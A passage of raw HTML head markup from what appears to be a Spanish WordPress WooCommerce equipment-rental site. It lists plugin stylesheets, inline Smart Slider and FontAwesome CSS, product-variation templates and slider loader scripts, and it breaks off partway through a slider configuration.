<link rel='stylesheet' id='directorycss-css' href='https://visualrent.es/wp-content/plugins/wordpress-tooltips/js/jdirectory/directory.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wccf-field-styles-css' href='https://visualrent.es/wp-content/plugins/woocommerce-custom-fields/assets/css/fields.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='rightpress-datetimepicker-styles-css' href='https://visualrent.es/wp-content/plugins/woocommerce-custom-fields/rightpress/components/rightpress-assets-component/assets/datetimepicker/assets/css/jquery.datetimepicker.min.css?ver=1021' media='all' />
<link rel='stylesheet' id='wccf-frontend-styles-css' href='https://visualrent.es/wp-content/plugins/woocommerce-custom-fields/assets/css/frontend.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://visualrent.es/wp-content/plugins/rnb-backend-booking/assets/css/chosen.css?ver=1710944174' media='all' />
<link rel='stylesheet' id='jquery.steps-css' href='https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/css/jquery.steps.css?ver=1710944012' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/css/magnific-popup.css?ver=1710944012' media='all' />
<link rel='stylesheet' id='fontawesome.min-css' href='https://visualrent.es/wp-content/plugins/rnb-backend-booking/assets/css/fontawesome.min.css?ver=1710944174' media='all' />
<link rel='stylesheet' id='jquery.datetimepicker-css' href='https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/css/jquery.datetimepicker.css?ver=1710944012' media='all' />
<link rel='stylesheet' id='rental-global-css' href='https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/css/rental-global.css?ver=1710944012' media='all' />
<link rel='stylesheet' id='quote-front-css' href='https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/css/quote-front.css?ver=1710944012' media='all' />
<link rel='stylesheet' id='rental-style-css' href='https://visualrent.es/wp-content/plugins/woocommerce-rental-and-booking/assets/css/rental-style.css?ver=1710944012' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://visualrent.es/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-7490-css' href='https://visualrent.es/wp-content/uploads/elementor/css/post-7490.css?ver=1768554677' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://visualrent.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-1165-css' href='https://visualrent.es/wp-content/uploads/elementor/css/post-1165.css?ver=1768554678' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://visualrent.es/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://visualrent.es/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://visualrent.es/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://visualrent.es/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://visualrent.es/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://visualrent.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://visualrent.es/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://visualrent.es/wp-content/themes/astra-child/style.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://visualrent.es/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-85895-css' href='https://visualrent.es/wp-content/uploads/elementor/css/post-85895.css?ver=1768554678' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://visualrent.es/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://visualrent.es/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://visualrent.es/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://visualrent.es/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://visualrent.es/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://visualrent.es/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.21' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://visualrent.es/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.21' media='all' />
<style id='fancybox-inline-css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://visualrent.es/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.21' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://visualrent.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://visualrent.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751664653' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://visualrent.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751664655' media='all' />
<link rel='stylesheet' id='elementor-gf-local-teko-css' href='https://visualrent.es/wp-content/uploads/elementor/google-fonts/css/teko.css?ver=1751664655' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://visualrent.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel="stylesheet" type="text/css" href="https://visualrent.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c9342566" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Bevan%3A300%2C400%7CBitter%3A300%2C400%7CArimo%3A300%2C400%7CWalter+Turncoat%3A300%2C400%7CRoboto%3A300%2C400%7CBree+Serif%3A300%2C400%7CAverage%3A300%2C400%7CThe+Girl+Next+Door%3A300%2C400%7CCabin%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-2 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-2 .n2-font-cc4616727f0fb98e60267392f923f05b-hover{font-family: 'Bevan';color: #ffffff;font-size:306.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-6281915f86b7d52684611764bf1b14d8-hover{font-family: 'Bitter';color: #ffffff;font-size:306.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-2 .n2-font-c1128ec1557f4ec926842484d28bde6c-hover{font-family: 'Bevan';color: #000000;font-size:175%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-ddce95b9c4bcb6aee54f184e8d2b95ae-hover{font-family: 'Arimo';color: #ffffff;font-size:143.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-d667b2ae0819c5a8f0b53e4339165ae3-hover{font-family: 'Arimo';color: #000000;font-size:62.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-1d68058c4fe33aeab58eb8f38005c51f-hover{font-family: 'Arimo';color: #ffffff;font-size:62.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n2-font-8237fa97903a624a1ea855602e68dc20-hover{font-family: 'Arimo';color: #ffffff;font-size:62.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-a571e819663f09ae62f32becee93b30a-hover{font-family: 'Arimo';color: #ffffff;font-size:50%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 300;}div#n2-ss-2 .n2-font-df7d5a0a1a58c7be299bc3f63ace45b9-hover{font-family: 'Dela';color: #ffffff;font-size:393.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-b02c6fe37d756c7a0cae57f5cd4d2108-hover{font-family: 'Walter Turncoat';color: #ffffff;font-size:356.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n2-font-aadc7cf8cbf7b5572c9f2324406ce166-hover{font-family: 'Roboto';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n2-font-f4f6172d36d0e8c0838bc2679e14de01-hover{font-family: 'Roboto';color: #ffffff;font-size:62.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n2-font-4f0e5c71a5dcef00fe6a4fcefa02e616-hover{font-family: 'Roboto';color: #000000;font-size:93.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 500;}div#n2-ss-2 .n2-font-bebd721f314e7ba3c3ff50f679677eaa-hover{font-family: 'Bree Serif';color: #ffffff;font-size:318.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-25033f20b53477742e70b910947ea0ea-hover{font-family: 'Average';color: #ffffff;font-size:181.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-2992a373026589b110a61591983b69d3-hover{font-family: 'Bevan';color: #000000;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-edc779b61526eb629e1c444e160e48d1-hover{font-family: 'Bevan';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-6b500405864a025902850299a726e120-hover{font-family: 'Bitter';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-a6472099d625152726498e3ee71de167-hover{font-family: 'The Girl Next Door';color: #ffffff;font-size:256.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-2 .n2-font-b178ce1fafdf8f07dbc9b02bf5b8e6fd-hover{font-family: 'Bitter';color: #ffffff;font-size:175%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-c83d1308d8ab03dadf642b43d50dbdf3-hover{font-family: 'The Girl Next Door';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-14aa38bbf19a91fb629fd125f13d40c2-hover{font-family: 'Bitter';color: #000000;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-2f7231457db66fbcd31dc5acd2f652ba-hover{font-family: 'Arimo';color: #ffffff;font-size:62.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-8f980950e5cdc5cad2b5cd245a47392e-hover{font-family: 'Cabin';color: #ffffff;font-size:318.75%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-b0c7dc19996098dec213760ee21e242b-hover{font-family: 'Bree Serif';color: #ffffff;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-font-8d10d70ff54d19f4f917104ac88de2f9-hover{font-family: 'Bree Serif';color: #000000;font-size:106.25%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: inherit;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 700;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-2 .n-uc-P1TMHxRpind5{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-97yROrWF2mqv-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-97yROrWF2mqv{align-self:center;}div#n2-ss-2 .n-uc-mwUmGWNwlHKf{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-jw5YPVq69k0R-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-jw5YPVq69k0R{align-self:center;}div#n2-ss-2 .n-uc-sN9ZJvEbnwua{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-y6nyMBo20zTD-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-y6nyMBo20zTD{align-self:center;}div#n2-ss-2 .n-uc-3Aym0xoKtwuY{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-6Cn5gmewe69J-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-6Cn5gmewe69J{align-self:center;}div#n2-ss-2 .n-uc-4mDio1OwunaI{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-22GGruoNDzkv-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-22GGruoNDzkv{align-self:center;}div#n2-ss-2 .n-uc-2LUBu6rO9jCj{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-O7Tw5iPDg3sX-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-O7Tw5iPDg3sX{align-self:center;}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 .n-uc-oSyKQeQB2Hdr{display:none}div#n2-ss-2 .n-uc-hOAIKMVxHupq{display:none}div#n2-ss-2 .n-uc-0bHLQFgnk4pI{display:none}div#n2-ss-2 .n-uc-wVjBtdXsvHp7{display:none}div#n2-ss-2 .n-uc-TI5vDjnZVMm1{display:none}div#n2-ss-2 .n-uc-99uus62WflK1{display:none}div#n2-ss-2 .n-uc-fande88vVpBn{display:none}div#n2-ss-2 .n-uc-XYBMl78uYgpR{display:none}div#n2-ss-2 .n-uc-7o3hZQ3hpbZz{display:none}div#n2-ss-2 .n-uc-MhQjWfBj3QA0{display:none}div#n2-ss-2 .n-uc-TPWFXx2DDFr4{display:none}div#n2-ss-2 .n-uc-48lsUgDSlCKQ{display:none}div#n2-ss-2 .n-uc-ExqT4mvQfMXs{display:none}div#n2-ss-2 .n-uc-736hs8lZb8n4{display:none}div#n2-ss-2 .n-uc-RqU0Fm4tsOjQ{display:none}div#n2-ss-2 .n-uc-nK2xOPEOANNm{display:none}div#n2-ss-2 .n-uc-ex6mwgR41kRl{display:none}div#n2-ss-2 .n-uc-PumU7Jt2ZMao{display:none}div#n2-ss-2 .n-uc-UsBuVJlhQUBH{display:none}div#n2-ss-2 .n-uc-XFr9vfjNNv8w{display:none}div#n2-ss-2 .n-uc-3E5fJlsId0Ic{display:none}div#n2-ss-2 .n-uc-ddrAyK1WWw9s{display:none}div#n2-ss-2 .n-uc-B4U6uwMVnesj{display:none}div#n2-ss-2 .n-uc-5hjcq24YeX5X{display:none}div#n2-ss-2 .n-uc-A6EwZQli8UR8{display:none}div#n2-ss-2 .n-uc-9m4WcSN2r2Eh{display:none}div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-uHj7jolfhEND{display:none}div#n2-ss-2 .n-uc-cmVT9SlMxBw9{display:none}div#n2-ss-2 .n-uc-FW9ihXtiAZpa{display:none}div#n2-ss-2 .n-uc-ieQdplp9cmgA{display:none}div#n2-ss-2 .n-uc-UFsCBTUlA1KA{display:none}div#n2-ss-2 .n-uc-L36mjG2KmGaw{display:none}div#n2-ss-2 .n-uc-Tbcst7gZMnaO{display:none}div#n2-ss-2 .n-uc-tvu6JWoGcMc2{display:none}div#n2-ss-2 .n-uc-NCRVc5wSpb4I{display:none}div#n2-ss-2 .n-uc-W9xGZCEDFPXY{display:none}div#n2-ss-2 .n-uc-zKdYdYqinU3f{display:none}div#n2-ss-2 .n-uc-CoR8R5VJPYps{display:none}div#n2-ss-2 .n-uc-S7Dwxn4rXWyE{display:none}div#n2-ss-2 .n-uc-i1zoJ09Nfsl5{display:none}div#n2-ss-2 .n-uc-126334f2e69a8{display:none}div#n2-ss-2 .n-uc-ryRoQLqD4AjP{display:none}div#n2-ss-2 .n-uc-112523bd6b93c{display:none}div#n2-ss-2 .n-uc-RMUqgYAAczYn{display:none}div#n2-ss-2 .n-uc-rkzBLK0Np7RG{display:none}div#n2-ss-2 .n-uc-o82koK87mrXh{display:none}div#n2-ss-2 .n-uc-EoWr6q97QTrx{display:none}div#n2-ss-2 .n-uc-931uEQ6vMls0{display:none}div#n2-ss-2 .n-uc-ebT8sobhroXr{display:none}div#n2-ss-2 .n-uc-nn3QWDH9eLNf{display:none}div#n2-ss-2 .n-uc-MwEPPaod3eiO{display:none}div#n2-ss-2 .n-uc-a1ASwhykOjx0{display:none}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://visualrent.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c9342566" defer async></script>
<script src="https://visualrent.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c9342566" defer async></script>
<script src="https://visualrent.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c9342566" defer async></script>
<script src="https://visualrent.es/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c9342566" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 